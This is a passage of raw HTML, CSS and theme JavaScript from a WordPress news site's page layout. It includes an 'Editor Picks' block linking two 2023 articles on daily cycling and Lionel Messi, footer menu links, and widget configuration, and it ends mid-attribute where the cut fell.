            .td-theme-wrap .tdi_196 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_196{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_196{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_196{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_196 .td-block-title a,
				body .tdi_196 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_196 .td-block-title a,
				body .tdi_196 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_196 .td-block-title a,
				body .tdi_196 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_197 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_197" >
<style>

/* inline tdc_css att */

.tdi_197{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_197 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_197 .entry-thumb{
					background-position: center 50%;
				}.tdi_197 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_197 .td-image-container,
				.ie11 .tdi_197 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_197 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_197 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_197 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_197 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_197 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_197 .td-post-vid-time{
					display: block;
				}.tdi_197 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_197 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_197 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_197 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_197 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_197 .td-read-more{
					display: none;
				}.tdi_197 .td-author-date{
					display: inline;
				}.tdi_197 .td-post-author-name{
					display: none;
				}.tdi_197 .entry-review-stars{
					display: inline-block;
				}.tdi_197 .td-icon-star,
                .tdi_197 .td-icon-star-empty,
                .tdi_197 .td-icon-star-half{
					font-size: 15px;
				}.tdi_197 .td-module-comments{
					display: none;
				}.tdi_197 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_197 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_197 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_197 .td_module_wrap:hover .td-module-title a{
					color: #febe2b !important;
				}.tdi_197 .td-post-author-name a{
					color: #ffffff;
				}.tdi_197 .td-post-date,
				.tdi_197 .td-post-author-name span{
					color: #ffffff;
				}.tdi_197 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_197 .td-editor-date,
				.tdi_197 .td-editor-date .td-post-author-name a,
				.tdi_197 .td-editor-date .entry-date,
				.tdi_197 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_197 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_197 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_197 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_197 .td-module-container:before{
					bottom: -15px;
				}.tdi_197 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_197 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_197 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_197 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_197 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_197 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_197 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_197 .td-module-container:before{
					bottom: -5px;
				}.tdi_197 .td-post-date,
				.tdi_197 .td-post-author-name span{
					display: none;
				}.tdi_197 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_197 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_197 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_197 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_197 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_197 .td-editor-date,
				.tdi_197 .td-editor-date .td-post-author-name a,
				.tdi_197 .td-editor-date .entry-date,
				.tdi_197 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_197 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_197 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_197 .td-module-container:before{
					bottom: -15px;
				}.tdi_197 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_197 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_197 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_197 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_197 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_197 = new tdBlock();
block_tdi_197.id = "tdi_197";
block_tdi_197.atts = '{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3086","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_197","tdc_css_class":"tdi_197","tdc_css_class_style":"tdi_197_rand_style"}';
block_tdi_197.td_column_number = "1";
block_tdi_197.block_type = "td_flex_block_1";
block_tdi_197.post_count = "2";
block_tdi_197.found_posts = "899";
block_tdi_197.header_color = "";
block_tdi_197.ajax_pagination_infinite_stop = "";
block_tdi_197.max_num_pages = "450";
tdBlocksArray.push(block_tdi_197);
</script><div class="td-block-title-wrap"></div><div id=tdi_197 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_199{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_199,
				.tdi_199 .tdc-inner-columns{
				    display: block;
				}.tdi_199 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_199{
justify-content:center !important;
text-align:center !important;
position:relative;
}
}

</style>
<div class="tdi_198_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_198_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
}
</style></div></div><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_201{
                    vertical-align: baseline;
                }.tdi_201 .vc_column-inner > .wpb_wrapper,
				.tdi_201 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_201 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_201{
justify-content:center !important;
text-align:center !important;
position:relative;
}
}

</style>
<div class="tdi_200_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_200_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_202 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_202" >
<style>

/* inline tdc_css att */

.tdi_202{
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_202 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_202 a{
					color: #ffffff;
				}body .tdi_202 li.current-menu-item > a,
				body .tdi_202 li.current-menu-ancestor > a,
				body .tdi_202 li.current-category-ancestor > a,
				body .tdi_202 a:hover{
					color: #249e26;
				}
</style>
<div class="tdi_202_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_202_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div id=tdi_202 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://condorpost.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://condorpost.com/terms-of-service/">Terms of Service</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6970ba2ef2a1f
    -->

    <script type="text/javascript" src="https://condorpost.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://condorpost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Munich","api_location":"Munich","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[3.2,37.8],"today_humidity":69,"today_wind_speed":[0.5,0.3],"today_min":[1.3,34.3],"today_max":[4.8,40.6],"today_clouds":2,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"Wed","day_temp":[3,38],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[3,37],"owm_day_index":4},{"timestamp":1769126400,"day_name":"Fri","day_temp":[3,37],"owm_day_index":12},{"timestamp":1769212800,"day_name":"Sat","day_temp":[2,37],"owm_day_index":20},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-0,31],"owm_day_index":28}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_40';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button 